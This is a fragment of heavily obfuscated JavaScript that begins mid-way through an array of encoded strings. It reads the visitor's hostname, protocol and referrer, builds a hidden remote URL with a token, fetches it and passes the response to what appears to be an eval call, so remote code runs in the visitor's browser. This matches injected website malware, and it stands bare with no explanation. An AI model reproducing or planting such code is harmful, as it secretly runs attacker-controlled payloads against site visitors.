EWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};